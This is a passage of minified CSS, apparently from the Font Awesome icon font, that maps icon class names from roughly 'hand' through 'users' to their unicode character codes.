0"}.fa-hand-holding-water:before{content:"\f4c1"}.fa-hand-lizard:before{content:"\f258"}.fa-hand-middle-finger:before{content:"\f806"}.fa-hand-paper:before{content:"\f256"}.fa-hand-peace:before{content:"\f25b"}.fa-hand-point-down:before{content:"\f0a7"}.fa-hand-point-left:before{content:"\f0a5"}.fa-hand-point-right:before{content:"\f0a4"}.fa-hand-point-up:before{content:"\f0a6"}.fa-hand-pointer:before{content:"\f25a"}.fa-hand-rock:before{content:"\f255"}.fa-hand-scissors:before{content:"\f257"}.fa-hand-sparkles:before{content:"\e05d"}.fa-hand-spock:before{content:"\f259"}.fa-hands:before{content:"\f4c2"}.fa-hands-helping:before{content:"\f4c4"}.fa-hands-wash:before{content:"\e05e"}.fa-handshake:before{content:"\f2b5"}.fa-handshake-alt-slash:before{content:"\e05f"}.fa-handshake-slash:before{content:"\e060"}.fa-hanukiah:before{content:"\f6e6"}.fa-hard-hat:before{content:"\f807"}.fa-hashtag:before{content:"\f292"}.fa-hat-cowboy:before{content:"\f8c0"}.fa-hat-cowboy-side:before{content:"\f8c1"}.fa-hat-wizard:before{content:"\f6e8"}.fa-hdd:before{content:"\f0a0"}.fa-head-side-cough:before{content:"\e061"}.fa-head-side-cough-slash:before{content:"\e062"}.fa-head-side-mask:before{content:"\e063"}.fa-head-side-virus:before{content:"\e064"}.fa-heading:before{content:"\f1dc"}.fa-headphones:before{content:"\f025"}.fa-headphones-alt:before{content:"\f58f"}.fa-headset:before{content:"\f590"}.fa-heart:before{content:"\f004"}.fa-heart-broken:before{content:"\f7a9"}.fa-heartbeat:before{content:"\f21e"}.fa-helicopter:before{content:"\f533"}.fa-highlighter:before{content:"\f591"}.fa-hiking:before{content:"\f6ec"}.fa-hippo:before{content:"\f6ed"}.fa-hips:before{content:"\f452"}.fa-hire-a-helper:before{content:"\f3b0"}.fa-history:before{content:"\f1da"}.fa-hive:before{content:"\e07f"}.fa-hockey-puck:before{content:"\f453"}.fa-holly-berry:before{content:"\f7aa"}.fa-home:before{content:"\f015"}.fa-hooli:before{content:"\f427"}.fa-hornbill:before{content:"\f592"}.fa-horse:before{content:"\f6f0"}.fa-horse-head:before{content:"\f7ab"}.fa-hospital:before{content:"\f0f8"}.fa-hospital-alt:before{content:"\f47d"}.fa-hospital-symbol:before{content:"\f47e"}.fa-hospital-user:before{content:"\f80d"}.fa-hot-tub:before{content:"\f593"}.fa-hotdog:before{content:"\f80f"}.fa-hotel:before{content:"\f594"}.fa-hotjar:before{content:"\f3b1"}.fa-hourglass:before{content:"\f254"}.fa-hourglass-end:before{content:"\f253"}.fa-hourglass-half:before{content:"\f252"}.fa-hourglass-start:before{content:"\f251"}.fa-house-damage:before{content:"\f6f1"}.fa-house-user:before{content:"\e065"}.fa-houzz:before{content:"\f27c"}.fa-hryvnia:before{content:"\f6f2"}.fa-html5:before{content:"\f13b"}.fa-hubspot:before{content:"\f3b2"}.fa-i-cursor:before{content:"\f246"}.fa-ice-cream:before{content:"\f810"}.fa-icicles:before{content:"\f7ad"}.fa-icons:before{content:"\f86d"}.fa-id-badge:before{content:"\f2c1"}.fa-id-card:before{content:"\f2c2"}.fa-id-card-alt:before{content:"\f47f"}.fa-ideal:before{content:"\e013"}.fa-igloo:before{content:"\f7ae"}.fa-image:before{content:"\f03e"}.fa-images:before{content:"\f302"}.fa-imdb:before{content:"\f2d8"}.fa-inbox:before{content:"\f01c"}.fa-indent:before{content:"\f03c"}.fa-industry:before{content:"\f275"}.fa-infinity:before{content:"\f534"}.fa-info:before{content:"\f129"}.fa-info-circle:before{content:"\f05a"}.fa-innosoft:before{content:"\e080"}.fa-instagram:before{content:"\f16d"}.fa-instagram-square:before{content:"\e055"}.fa-instalod:before{content:"\e081"}.fa-intercom:before{content:"\f7af"}.fa-internet-explorer:before{content:"\f26b"}.fa-invision:before{content:"\f7b0"}.fa-ioxhost:before{content:"\f208"}.fa-italic:before{content:"\f033"}.fa-itch-io:before{content:"\f83a"}.fa-itunes:before{content:"\f3b4"}.fa-itunes-note:before{content:"\f3b5"}.fa-java:before{content:"\f4e4"}.fa-jedi:before{content:"\f669"}.fa-jedi-order:before{content:"\f50e"}.fa-jenkins:before{content:"\f3b6"}.fa-jira:before{content:"\f7b1"}.fa-joget:before{content:"\f3b7"}.fa-joint:before{content:"\f595"}.fa-joomla:before{content:"\f1aa"}.fa-journal-whills:before{content:"\f66a"}.fa-js:before{content:"\f3b8"}.fa-js-square:before{content:"\f3b9"}.fa-jsfiddle:before{content:"\f1cc"}.fa-kaaba:before{content:"\f66b"}.fa-kaggle:before{content:"\f5fa"}.fa-key:before{content:"\f084"}.fa-keybase:before{content:"\f4f5"}.fa-keyboard:before{content:"\f11c"}.fa-keycdn:before{content:"\f3ba"}.fa-khanda:before{content:"\f66d"}.fa-kickstarter:before{content:"\f3bb"}.fa-kickstarter-k:before{content:"\f3bc"}.fa-kiss:before{content:"\f596"}.fa-kiss-beam:before{content:"\f597"}.fa-kiss-wink-heart:before{content:"\f598"}.fa-kiwi-bird:before{content:"\f535"}.fa-korvue:before{content:"\f42f"}.fa-landmark:before{content:"\f66f"}.fa-language:before{content:"\f1ab"}.fa-laptop:before{content:"\f109"}.fa-laptop-code:before{content:"\f5fc"}.fa-laptop-house:before{content:"\e066"}.fa-laptop-medical:before{content:"\f812"}.fa-laravel:before{content:"\f3bd"}.fa-lastfm:before{content:"\f202"}.fa-lastfm-square:before{content:"\f203"}.fa-laugh:before{content:"\f599"}.fa-laugh-beam:before{content:"\f59a"}.fa-laugh-squint:before{content:"\f59b"}.fa-laugh-wink:before{content:"\f59c"}.fa-layer-group:before{content:"\f5fd"}.fa-leaf:before{content:"\f06c"}.fa-leanpub:before{content:"\f212"}.fa-lemon:before{content:"\f094"}.fa-less:before{content:"\f41d"}.fa-less-than:before{content:"\f536"}.fa-less-than-equal:before{content:"\f537"}.fa-level-down-alt:before{content:"\f3be"}.fa-level-up-alt:before{content:"\f3bf"}.fa-life-ring:before{content:"\f1cd"}.fa-lightbulb:before{content:"\f0eb"}.fa-line:before{content:"\f3c0"}.fa-link:before{content:"\f0c1"}.fa-linkedin:before{content:"\f08c"}.fa-linkedin-in:before{content:"\f0e1"}.fa-linode:before{content:"\f2b8"}.fa-linux:before{content:"\f17c"}.fa-lira-sign:before{content:"\f195"}.fa-list:before{content:"\f03a"}.fa-list-alt:before{content:"\f022"}.fa-list-ol:before{content:"\f0cb"}.fa-list-ul:before{content:"\f0ca"}.fa-location-arrow:before{content:"\f124"}.fa-lock:before{content:"\f023"}.fa-lock-open:before{content:"\f3c1"}.fa-long-arrow-alt-down:before{content:"\f309"}.fa-long-arrow-alt-left:before{content:"\f30a"}.fa-long-arrow-alt-right:before{content:"\f30b"}.fa-long-arrow-alt-up:before{content:"\f30c"}.fa-low-vision:before{content:"\f2a8"}.fa-luggage-cart:before{content:"\f59d"}.fa-lungs:before{content:"\f604"}.fa-lungs-virus:before{content:"\e067"}.fa-lyft:before{content:"\f3c3"}.fa-magento:before{content:"\f3c4"}.fa-magic:before{content:"\f0d0"}.fa-magnet:before{content:"\f076"}.fa-mail-bulk:before{content:"\f674"}.fa-mailchimp:before{content:"\f59e"}.fa-male:before{content:"\f183"}.fa-mandalorian:before{content:"\f50f"}.fa-map:before{content:"\f279"}.fa-map-marked:before{content:"\f59f"}.fa-map-marked-alt:before{content:"\f5a0"}.fa-map-marker:before{content:"\f041"}.fa-map-marker-alt:before{content:"\f3c5"}.fa-map-pin:before{content:"\f276"}.fa-map-signs:before{content:"\f277"}.fa-markdown:before{content:"\f60f"}.fa-marker:before{content:"\f5a1"}.fa-mars:before{content:"\f222"}.fa-mars-double:before{content:"\f227"}.fa-mars-stroke:before{content:"\f229"}.fa-mars-stroke-h:before{content:"\f22b"}.fa-mars-stroke-v:before{content:"\f22a"}.fa-mask:before{content:"\f6fa"}.fa-mastodon:before{content:"\f4f6"}.fa-maxcdn:before{content:"\f136"}.fa-mdb:before{content:"\f8ca"}.fa-medal:before{content:"\f5a2"}.fa-medapps:before{content:"\f3c6"}.fa-medium:before{content:"\f23a"}.fa-medium-m:before{content:"\f3c7"}.fa-medkit:before{content:"\f0fa"}.fa-medrt:before{content:"\f3c8"}.fa-meetup:before{content:"\f2e0"}.fa-megaport:before{content:"\f5a3"}.fa-meh:before{content:"\f11a"}.fa-meh-blank:before{content:"\f5a4"}.fa-meh-rolling-eyes:before{content:"\f5a5"}.fa-memory:before{content:"\f538"}.fa-mendeley:before{content:"\f7b3"}.fa-menorah:before{content:"\f676"}.fa-mercury:before{content:"\f223"}.fa-meteor:before{content:"\f753"}.fa-microblog:before{content:"\e01a"}.fa-microchip:before{content:"\f2db"}.fa-microphone:before{content:"\f130"}.fa-microphone-alt:before{content:"\f3c9"}.fa-microphone-alt-slash:before{content:"\f539"}.fa-microphone-slash:before{content:"\f131"}.fa-microscope:before{content:"\f610"}.fa-microsoft:before{content:"\f3ca"}.fa-minus:before{content:"\f068"}.fa-minus-circle:before{content:"\f056"}.fa-minus-square:before{content:"\f146"}.fa-mitten:before{content:"\f7b5"}.fa-mix:before{content:"\f3cb"}.fa-mixcloud:before{content:"\f289"}.fa-mixer:before{content:"\e056"}.fa-mizuni:before{content:"\f3cc"}.fa-mobile:before{content:"\f10b"}.fa-mobile-alt:before{content:"\f3cd"}.fa-modx:before{content:"\f285"}.fa-monero:before{content:"\f3d0"}.fa-money-bill:before{content:"\f0d6"}.fa-money-bill-alt:before{content:"\f3d1"}.fa-money-bill-wave:before{content:"\f53a"}.fa-money-bill-wave-alt:before{content:"\f53b"}.fa-money-check:before{content:"\f53c"}.fa-money-check-alt:before{content:"\f53d"}.fa-monument:before{content:"\f5a6"}.fa-moon:before{content:"\f186"}.fa-mortar-pestle:before{content:"\f5a7"}.fa-mosque:before{content:"\f678"}.fa-motorcycle:before{content:"\f21c"}.fa-mountain:before{content:"\f6fc"}.fa-mouse:before{content:"\f8cc"}.fa-mouse-pointer:before{content:"\f245"}.fa-mug-hot:before{content:"\f7b6"}.fa-music:before{content:"\f001"}.fa-napster:before{content:"\f3d2"}.fa-neos:before{content:"\f612"}.fa-network-wired:before{content:"\f6ff"}.fa-neuter:before{content:"\f22c"}.fa-newspaper:before{content:"\f1ea"}.fa-nimblr:before{content:"\f5a8"}.fa-node:before{content:"\f419"}.fa-node-js:before{content:"\f3d3"}.fa-not-equal:before{content:"\f53e"}.fa-notes-medical:before{content:"\f481"}.fa-npm:before{content:"\f3d4"}.fa-ns8:before{content:"\f3d5"}.fa-nutritionix:before{content:"\f3d6"}.fa-object-group:before{content:"\f247"}.fa-object-ungroup:before{content:"\f248"}.fa-octopus-deploy:before{content:"\e082"}.fa-odnoklassniki:before{content:"\f263"}.fa-odnoklassniki-square:before{content:"\f264"}.fa-oil-can:before{content:"\f613"}.fa-old-republic:before{content:"\f510"}.fa-om:before{content:"\f679"}.fa-opencart:before{content:"\f23d"}.fa-openid:before{content:"\f19b"}.fa-opera:before{content:"\f26a"}.fa-optin-monster:before{content:"\f23c"}.fa-orcid:before{content:"\f8d2"}.fa-osi:before{content:"\f41a"}.fa-otter:before{content:"\f700"}.fa-outdent:before{content:"\f03b"}.fa-page4:before{content:"\f3d7"}.fa-pagelines:before{content:"\f18c"}.fa-pager:before{content:"\f815"}.fa-paint-brush:before{content:"\f1fc"}.fa-paint-roller:before{content:"\f5aa"}.fa-palette:before{content:"\f53f"}.fa-palfed:before{content:"\f3d8"}.fa-pallet:before{content:"\f482"}.fa-paper-plane:before{content:"\f1d8"}.fa-paperclip:before{content:"\f0c6"}.fa-parachute-box:before{content:"\f4cd"}.fa-paragraph:before{content:"\f1dd"}.fa-parking:before{content:"\f540"}.fa-passport:before{content:"\f5ab"}.fa-pastafarianism:before{content:"\f67b"}.fa-paste:before{content:"\f0ea"}.fa-patreon:before{content:"\f3d9"}.fa-pause:before{content:"\f04c"}.fa-pause-circle:before{content:"\f28b"}.fa-paw:before{content:"\f1b0"}.fa-paypal:before{content:"\f1ed"}.fa-peace:before{content:"\f67c"}.fa-pen:before{content:"\f304"}.fa-pen-alt:before{content:"\f305"}.fa-pen-fancy:before{content:"\f5ac"}.fa-pen-nib:before{content:"\f5ad"}.fa-pen-square:before{content:"\f14b"}.fa-pencil-alt:before{content:"\f303"}.fa-pencil-ruler:before{content:"\f5ae"}.fa-penny-arcade:before{content:"\f704"}.fa-people-arrows:before{content:"\e068"}.fa-people-carry:before{content:"\f4ce"}.fa-pepper-hot:before{content:"\f816"}.fa-perbyte:before{content:"\e083"}.fa-percent:before{content:"\f295"}.fa-percentage:before{content:"\f541"}.fa-periscope:before{content:"\f3da"}.fa-person-booth:before{content:"\f756"}.fa-phabricator:before{content:"\f3db"}.fa-phoenix-framework:before{content:"\f3dc"}.fa-phoenix-squadron:before{content:"\f511"}.fa-phone:before{content:"\f095"}.fa-phone-alt:before{content:"\f879"}.fa-phone-slash:before{content:"\f3dd"}.fa-phone-square:before{content:"\f098"}.fa-phone-square-alt:before{content:"\f87b"}.fa-phone-volume:before{content:"\f2a0"}.fa-photo-video:before{content:"\f87c"}.fa-php:before{content:"\f457"}.fa-pied-piper:before{content:"\f2ae"}.fa-pied-piper-alt:before{content:"\f1a8"}.fa-pied-piper-hat:before{content:"\f4e5"}.fa-pied-piper-pp:before{content:"\f1a7"}.fa-pied-piper-square:before{content:"\e01e"}.fa-piggy-bank:before{content:"\f4d3"}.fa-pills:before{content:"\f484"}.fa-pinterest:before{content:"\f0d2"}.fa-pinterest-p:before{content:"\f231"}.fa-pinterest-square:before{content:"\f0d3"}.fa-pizza-slice:before{content:"\f818"}.fa-place-of-worship:before{content:"\f67f"}.fa-plane:before{content:"\f072"}.fa-plane-arrival:before{content:"\f5af"}.fa-plane-departure:before{content:"\f5b0"}.fa-plane-slash:before{content:"\e069"}.fa-play:before{content:"\f04b"}.fa-play-circle:before{content:"\f144"}.fa-playstation:before{content:"\f3df"}.fa-plug:before{content:"\f1e6"}.fa-plus:before{content:"\f067"}.fa-plus-circle:before{content:"\f055"}.fa-plus-square:before{content:"\f0fe"}.fa-podcast:before{content:"\f2ce"}.fa-poll:before{content:"\f681"}.fa-poll-h:before{content:"\f682"}.fa-poo:before{content:"\f2fe"}.fa-poo-storm:before{content:"\f75a"}.fa-poop:before{content:"\f619"}.fa-portrait:before{content:"\f3e0"}.fa-pound-sign:before{content:"\f154"}.fa-power-off:before{content:"\f011"}.fa-pray:before{content:"\f683"}.fa-praying-hands:before{content:"\f684"}.fa-prescription:before{content:"\f5b1"}.fa-prescription-bottle:before{content:"\f485"}.fa-prescription-bottle-alt:before{content:"\f486"}.fa-print:before{content:"\f02f"}.fa-procedures:before{content:"\f487"}.fa-product-hunt:before{content:"\f288"}.fa-project-diagram:before{content:"\f542"}.fa-pump-medical:before{content:"\e06a"}.fa-pump-soap:before{content:"\e06b"}.fa-pushed:before{content:"\f3e1"}.fa-puzzle-piece:before{content:"\f12e"}.fa-python:before{content:"\f3e2"}.fa-qq:before{content:"\f1d6"}.fa-qrcode:before{content:"\f029"}.fa-question:before{content:"\f128"}.fa-question-circle:before{content:"\f059"}.fa-quidditch:before{content:"\f458"}.fa-quinscape:before{content:"\f459"}.fa-quora:before{content:"\f2c4"}.fa-quote-left:before{content:"\f10d"}.fa-quote-right:before{content:"\f10e"}.fa-quran:before{content:"\f687"}.fa-r-project:before{content:"\f4f7"}.fa-radiation:before{content:"\f7b9"}.fa-radiation-alt:before{content:"\f7ba"}.fa-rainbow:before{content:"\f75b"}.fa-random:before{content:"\f074"}.fa-raspberry-pi:before{content:"\f7bb"}.fa-ravelry:before{content:"\f2d9"}.fa-react:before{content:"\f41b"}.fa-reacteurope:before{content:"\f75d"}.fa-readme:before{content:"\f4d5"}.fa-rebel:before{content:"\f1d0"}.fa-receipt:before{content:"\f543"}.fa-record-vinyl:before{content:"\f8d9"}.fa-recycle:before{content:"\f1b8"}.fa-red-river:before{content:"\f3e3"}.fa-reddit:before{content:"\f1a1"}.fa-reddit-alien:before{content:"\f281"}.fa-reddit-square:before{content:"\f1a2"}.fa-redhat:before{content:"\f7bc"}.fa-redo:before{content:"\f01e"}.fa-redo-alt:before{content:"\f2f9"}.fa-registered:before{content:"\f25d"}.fa-remove-format:before{content:"\f87d"}.fa-renren:before{content:"\f18b"}.fa-reply:before{content:"\f3e5"}.fa-reply-all:before{content:"\f122"}.fa-replyd:before{content:"\f3e6"}.fa-republican:before{content:"\f75e"}.fa-researchgate:before{content:"\f4f8"}.fa-resolving:before{content:"\f3e7"}.fa-restroom:before{content:"\f7bd"}.fa-retweet:before{content:"\f079"}.fa-rev:before{content:"\f5b2"}.fa-ribbon:before{content:"\f4d6"}.fa-ring:before{content:"\f70b"}.fa-road:before{content:"\f018"}.fa-robot:before{content:"\f544"}.fa-rocket:before{content:"\f135"}.fa-rocketchat:before{content:"\f3e8"}.fa-rockrms:before{content:"\f3e9"}.fa-route:before{content:"\f4d7"}.fa-rss:before{content:"\f09e"}.fa-rss-square:before{content:"\f143"}.fa-ruble-sign:before{content:"\f158"}.fa-ruler:before{content:"\f545"}.fa-ruler-combined:before{content:"\f546"}.fa-ruler-horizontal:before{content:"\f547"}.fa-ruler-vertical:before{content:"\f548"}.fa-running:before{content:"\f70c"}.fa-rupee-sign:before{content:"\f156"}.fa-rust:before{content:"\e07a"}.fa-sad-cry:before{content:"\f5b3"}.fa-sad-tear:before{content:"\f5b4"}.fa-safari:before{content:"\f267"}.fa-salesforce:before{content:"\f83b"}.fa-sass:before{content:"\f41e"}.fa-satellite:before{content:"\f7bf"}.fa-satellite-dish:before{content:"\f7c0"}.fa-save:before{content:"\f0c7"}.fa-schlix:before{content:"\f3ea"}.fa-school:before{content:"\f549"}.fa-screwdriver:before{content:"\f54a"}.fa-scribd:before{content:"\f28a"}.fa-scroll:before{content:"\f70e"}.fa-sd-card:before{content:"\f7c2"}.fa-search:before{content:"\f002"}.fa-search-dollar:before{content:"\f688"}.fa-search-location:before{content:"\f689"}.fa-search-minus:before{content:"\f010"}.fa-search-plus:before{content:"\f00e"}.fa-searchengin:before{content:"\f3eb"}.fa-seedling:before{content:"\f4d8"}.fa-sellcast:before{content:"\f2da"}.fa-sellsy:before{content:"\f213"}.fa-server:before{content:"\f233"}.fa-servicestack:before{content:"\f3ec"}.fa-shapes:before{content:"\f61f"}.fa-share:before{content:"\f064"}.fa-share-alt:before{content:"\f1e0"}.fa-share-alt-square:before{content:"\f1e1"}.fa-share-square:before{content:"\f14d"}.fa-shekel-sign:before{content:"\f20b"}.fa-shield-alt:before{content:"\f3ed"}.fa-shield-virus:before{content:"\e06c"}.fa-ship:before{content:"\f21a"}.fa-shipping-fast:before{content:"\f48b"}.fa-shirtsinbulk:before{content:"\f214"}.fa-shoe-prints:before{content:"\f54b"}.fa-shopify:before{content:"\e057"}.fa-shopping-bag:before{content:"\f290"}.fa-shopping-basket:before{content:"\f291"}.fa-shopping-cart:before{content:"\f07a"}.fa-shopware:before{content:"\f5b5"}.fa-shower:before{content:"\f2cc"}.fa-shuttle-van:before{content:"\f5b6"}.fa-sign:before{content:"\f4d9"}.fa-sign-in-alt:before{content:"\f2f6"}.fa-sign-language:before{content:"\f2a7"}.fa-sign-out-alt:before{content:"\f2f5"}.fa-signal:before{content:"\f012"}.fa-signature:before{content:"\f5b7"}.fa-sim-card:before{content:"\f7c4"}.fa-simplybuilt:before{content:"\f215"}.fa-sink:before{content:"\e06d"}.fa-sistrix:before{content:"\f3ee"}.fa-sitemap:before{content:"\f0e8"}.fa-sith:before{content:"\f512"}.fa-skating:before{content:"\f7c5"}.fa-sketch:before{content:"\f7c6"}.fa-skiing:before{content:"\f7c9"}.fa-skiing-nordic:before{content:"\f7ca"}.fa-skull:before{content:"\f54c"}.fa-skull-crossbones:before{content:"\f714"}.fa-skyatlas:before{content:"\f216"}.fa-skype:before{content:"\f17e"}.fa-slack:before{content:"\f198"}.fa-slack-hash:before{content:"\f3ef"}.fa-slash:before{content:"\f715"}.fa-sleigh:before{content:"\f7cc"}.fa-sliders-h:before{content:"\f1de"}.fa-slideshare:before{content:"\f1e7"}.fa-smile:before{content:"\f118"}.fa-smile-beam:before{content:"\f5b8"}.fa-smile-wink:before{content:"\f4da"}.fa-smog:before{content:"\f75f"}.fa-smoking:before{content:"\f48d"}.fa-smoking-ban:before{content:"\f54d"}.fa-sms:before{content:"\f7cd"}.fa-snapchat:before{content:"\f2ab"}.fa-snapchat-ghost:before{content:"\f2ac"}.fa-snapchat-square:before{content:"\f2ad"}.fa-snowboarding:before{content:"\f7ce"}.fa-snowflake:before{content:"\f2dc"}.fa-snowman:before{content:"\f7d0"}.fa-snowplow:before{content:"\f7d2"}.fa-soap:before{content:"\e06e"}.fa-socks:before{content:"\f696"}.fa-solar-panel:before{content:"\f5ba"}.fa-sort:before{content:"\f0dc"}.fa-sort-alpha-down:before{content:"\f15d"}.fa-sort-alpha-down-alt:before{content:"\f881"}.fa-sort-alpha-up:before{content:"\f15e"}.fa-sort-alpha-up-alt:before{content:"\f882"}.fa-sort-amount-down:before{content:"\f160"}.fa-sort-amount-down-alt:before{content:"\f884"}.fa-sort-amount-up:before{content:"\f161"}.fa-sort-amount-up-alt:before{content:"\f885"}.fa-sort-down:before{content:"\f0dd"}.fa-sort-numeric-down:before{content:"\f162"}.fa-sort-numeric-down-alt:before{content:"\f886"}.fa-sort-numeric-up:before{content:"\f163"}.fa-sort-numeric-up-alt:before{content:"\f887"}.fa-sort-up:before{content:"\f0de"}.fa-soundcloud:before{content:"\f1be"}.fa-sourcetree:before{content:"\f7d3"}.fa-spa:before{content:"\f5bb"}.fa-space-shuttle:before{content:"\f197"}.fa-speakap:before{content:"\f3f3"}.fa-speaker-deck:before{content:"\f83c"}.fa-spell-check:before{content:"\f891"}.fa-spider:before{content:"\f717"}.fa-spinner:before{content:"\f110"}.fa-splotch:before{content:"\f5bc"}.fa-spotify:before{content:"\f1bc"}.fa-spray-can:before{content:"\f5bd"}.fa-square:before{content:"\f0c8"}.fa-square-full:before{content:"\f45c"}.fa-square-root-alt:before{content:"\f698"}.fa-squarespace:before{content:"\f5be"}.fa-stack-exchange:before{content:"\f18d"}.fa-stack-overflow:before{content:"\f16c"}.fa-stackpath:before{content:"\f842"}.fa-stamp:before{content:"\f5bf"}.fa-star:before{content:"\f005"}.fa-star-and-crescent:before{content:"\f699"}.fa-star-half:before{content:"\f089"}.fa-star-half-alt:before{content:"\f5c0"}.fa-star-of-david:before{content:"\f69a"}.fa-star-of-life:before{content:"\f621"}.fa-staylinked:before{content:"\f3f5"}.fa-steam:before{content:"\f1b6"}.fa-steam-square:before{content:"\f1b7"}.fa-steam-symbol:before{content:"\f3f6"}.fa-step-backward:before{content:"\f048"}.fa-step-forward:before{content:"\f051"}.fa-stethoscope:before{content:"\f0f1"}.fa-sticker-mule:before{content:"\f3f7"}.fa-sticky-note:before{content:"\f249"}.fa-stop:before{content:"\f04d"}.fa-stop-circle:before{content:"\f28d"}.fa-stopwatch:before{content:"\f2f2"}.fa-stopwatch-20:before{content:"\e06f"}.fa-store:before{content:"\f54e"}.fa-store-alt:before{content:"\f54f"}.fa-store-alt-slash:before{content:"\e070"}.fa-store-slash:before{content:"\e071"}.fa-strava:before{content:"\f428"}.fa-stream:before{content:"\f550"}.fa-street-view:before{content:"\f21d"}.fa-strikethrough:before{content:"\f0cc"}.fa-stripe:before{content:"\f429"}.fa-stripe-s:before{content:"\f42a"}.fa-stroopwafel:before{content:"\f551"}.fa-studiovinari:before{content:"\f3f8"}.fa-stumbleupon:before{content:"\f1a4"}.fa-stumbleupon-circle:before{content:"\f1a3"}.fa-subscript:before{content:"\f12c"}.fa-subway:before{content:"\f239"}.fa-suitcase:before{content:"\f0f2"}.fa-suitcase-rolling:before{content:"\f5c1"}.fa-sun:before{content:"\f185"}.fa-superpowers:before{content:"\f2dd"}.fa-superscript:before{content:"\f12b"}.fa-supple:before{content:"\f3f9"}.fa-surprise:before{content:"\f5c2"}.fa-suse:before{content:"\f7d6"}.fa-swatchbook:before{content:"\f5c3"}.fa-swift:before{content:"\f8e1"}.fa-swimmer:before{content:"\f5c4"}.fa-swimming-pool:before{content:"\f5c5"}.fa-symfony:before{content:"\f83d"}.fa-synagogue:before{content:"\f69b"}.fa-sync:before{content:"\f021"}.fa-sync-alt:before{content:"\f2f1"}.fa-syringe:before{content:"\f48e"}.fa-table:before{content:"\f0ce"}.fa-table-tennis:before{content:"\f45d"}.fa-tablet:before{content:"\f10a"}.fa-tablet-alt:before{content:"\f3fa"}.fa-tablets:before{content:"\f490"}.fa-tachometer-alt:before{content:"\f3fd"}.fa-tag:before{content:"\f02b"}.fa-tags:before{content:"\f02c"}.fa-tape:before{content:"\f4db"}.fa-tasks:before{content:"\f0ae"}.fa-taxi:before{content:"\f1ba"}.fa-teamspeak:before{content:"\f4f9"}.fa-teeth:before{content:"\f62e"}.fa-teeth-open:before{content:"\f62f"}.fa-telegram:before{content:"\f2c6"}.fa-telegram-plane:before{content:"\f3fe"}.fa-temperature-high:before{content:"\f769"}.fa-temperature-low:before{content:"\f76b"}.fa-tencent-weibo:before{content:"\f1d5"}.fa-tenge:before{content:"\f7d7"}.fa-terminal:before{content:"\f120"}.fa-text-height:before{content:"\f034"}.fa-text-width:before{content:"\f035"}.fa-th:before{content:"\f00a"}.fa-th-large:before{content:"\f009"}.fa-th-list:before{content:"\f00b"}.fa-the-red-yeti:before{content:"\f69d"}.fa-theater-masks:before{content:"\f630"}.fa-themeco:before{content:"\f5c6"}.fa-themeisle:before{content:"\f2b2"}.fa-thermometer:before{content:"\f491"}.fa-thermometer-empty:before{content:"\f2cb"}.fa-thermometer-full:before{content:"\f2c7"}.fa-thermometer-half:before{content:"\f2c9"}.fa-thermometer-quarter:before{content:"\f2ca"}.fa-thermometer-three-quarters:before{content:"\f2c8"}.fa-think-peaks:before{content:"\f731"}.fa-thumbs-down:before{content:"\f165"}.fa-thumbs-up:before{content:"\f164"}.fa-thumbtack:before{content:"\f08d"}.fa-ticket-alt:before{content:"\f3ff"}.fa-tiktok:before{content:"\e07b"}.fa-times:before{content:"\f00d"}.fa-times-circle:before{content:"\f057"}.fa-tint:before{content:"\f043"}.fa-tint-slash:before{content:"\f5c7"}.fa-tired:before{content:"\f5c8"}.fa-toggle-off:before{content:"\f204"}.fa-toggle-on:before{content:"\f205"}.fa-toilet:before{content:"\f7d8"}.fa-toilet-paper:before{content:"\f71e"}.fa-toilet-paper-slash:before{content:"\e072"}.fa-toolbox:before{content:"\f552"}.fa-tools:before{content:"\f7d9"}.fa-tooth:before{content:"\f5c9"}.fa-torah:before{content:"\f6a0"}.fa-torii-gate:before{content:"\f6a1"}.fa-tractor:before{content:"\f722"}.fa-trade-federation:before{content:"\f513"}.fa-trademark:before{content:"\f25c"}.fa-traffic-light:before{content:"\f637"}.fa-trailer:before{content:"\e041"}.fa-train:before{content:"\f238"}.fa-tram:before{content:"\f7da"}.fa-transgender:before{content:"\f224"}.fa-transgender-alt:before{content:"\f225"}.fa-trash:before{content:"\f1f8"}.fa-trash-alt:before{content:"\f2ed"}.fa-trash-restore:before{content:"\f829"}.fa-trash-restore-alt:before{content:"\f82a"}.fa-tree:before{content:"\f1bb"}.fa-trello:before{content:"\f181"}.fa-trophy:before{content:"\f091"}.fa-truck:before{content:"\f0d1"}.fa-truck-loading:before{content:"\f4de"}.fa-truck-monster:before{content:"\f63b"}.fa-truck-moving:before{content:"\f4df"}.fa-truck-pickup:before{content:"\f63c"}.fa-tshirt:before{content:"\f553"}.fa-tty:before{content:"\f1e4"}.fa-tumblr:before{content:"\f173"}.fa-tumblr-square:before{content:"\f174"}.fa-tv:before{content:"\f26c"}.fa-twitch:before{content:"\f1e8"}.fa-twitter:before{content:"\f099"}.fa-twitter-square:before{content:"\f081"}.fa-typo3:before{content:"\f42b"}.fa-uber:before{content:"\f402"}.fa-ubuntu:before{content:"\f7df"}.fa-uikit:before{content:"\f403"}.fa-umbraco:before{content:"\f8e8"}.fa-umbrella:before{content:"\f0e9"}.fa-umbrella-beach:before{content:"\f5ca"}.fa-uncharted:before{content:"\e084"}.fa-underline:before{content:"\f0cd"}.fa-undo:before{content:"\f0e2"}.fa-undo-alt:before{content:"\f2ea"}.fa-uniregistry:before{content:"\f404"}.fa-unity:before{content:"\e049"}.fa-universal-access:before{content:"\f29a"}.fa-university:before{content:"\f19c"}.fa-unlink:before{content:"\f127"}.fa-unlock:before{content:"\f09c"}.fa-unlock-alt:before{content:"\f13e"}.fa-unsplash:before{content:"\e07c"}.fa-untappd:before{content:"\f405"}.fa-upload:before{content:"\f093"}.fa-ups:before{content:"\f7e0"}.fa-usb:before{content:"\f287"}.fa-user:before{content:"\f007"}.fa-user-alt:before{content:"\f406"}.fa-user-alt-slash:before{content:"\f4fa"}.fa-user-astronaut:before{content:"\f4fb"}.fa-user-check:before{content:"\f4fc"}.fa-user-circle:before{content:"\f2bd"}.fa-user-clock:before{content:"\f4fd"}.fa-user-cog:before{content:"\f4fe"}.fa-user-edit:before{content:"\f4ff"}.fa-user-friends:before{content:"\f500"}.fa-user-graduate:before{content:"\f501"}.fa-user-injured:before{content:"\f728"}.fa-user-lock:before{content:"\f502"}.fa-user-md:before{content:"\f0f0"}.fa-user-minus:before{content:"\f503"}.fa-user-ninja:before{content:"\f504"}.fa-user-nurse:before{content:"\f82f"}.fa-user-plus:before{content:"\f234"}.fa-user-secret:before{content:"\f21b"}.fa-user-shield:before{content:"\f505"}.fa-user-slash:before{content:"\f506"}.fa-user-tag:before{content:"\f507"}.fa-user-tie:before{content:"\f508"}.fa-user-times:before{content:"\f235"}.fa-users:before{content:"\f0c0"}.fa-users-cog:before{content:"\f509"}.fa-users-slash:be